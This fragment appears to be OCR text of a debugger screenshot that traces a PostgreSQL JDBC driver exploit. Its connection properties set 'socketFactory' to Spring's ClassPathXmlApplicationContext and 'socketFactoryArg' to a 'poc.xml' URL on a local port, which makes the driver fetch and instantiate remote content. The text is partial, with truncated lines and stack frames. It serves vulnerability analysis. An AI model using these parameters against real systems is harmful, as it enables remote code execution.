 13 public ObjectFactory() {
14 }
15
16 public static Object instantiate(String classname, Properties info, boolean tryString, String stringarg) throws ClassNotFoundExceptio
17 Object[] args = new Object[]{info}; info: size = 5
18 Constructor<?> ctor = null;
19 Class<?> cls = Class.forName(classname);
20
21 try {
22 ctor = cls.getConstructor(Properties.class);
23 } catch (NoSuchMethodException var9) {
24 }
25
": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
Factory (org.postgresql.util)
SocketFactoryFactory (org.postgresql.core)
184, ConnectionFactoryImpl (org.postgresql.core.v3)
ConnectionFactory (org.postgresql.core)
ction (org.postgresql.jdbc)
Driver (org.postgresql)
org.postgresql)
DriverManager (java.sql)
DriverManager (java.sql)
p classname = "org.springframework.context.support.ClassPathXmlApplicationContext"
p info = {Properties@655} size = 5
"PGDBNAME" -> "test/"
"PGPORT" -> "5432"
"socketFactory" -> "org.springframework.context.support.ClassPathXmlApplicationContext"
"PGHOST" -> "127.0.0.1"
"socketFactoryArg" -> "http://127.0.0.1:9999/poc.xml"
p tryString = true
p stringarg = "http://127.0.0.1:9999/poc.xml"